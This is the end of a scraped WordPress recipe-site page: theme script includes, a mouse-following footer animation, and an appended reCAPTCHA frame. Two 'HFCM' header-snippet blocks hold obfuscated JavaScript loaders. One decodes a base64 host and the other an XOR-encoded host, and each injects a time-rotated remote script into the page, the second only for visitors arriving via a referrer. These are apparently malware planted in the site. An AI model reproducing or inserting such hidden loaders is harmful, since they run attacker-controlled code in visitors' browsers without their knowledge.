(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BF6U05mT5g4yyBr7DC25mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901134961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>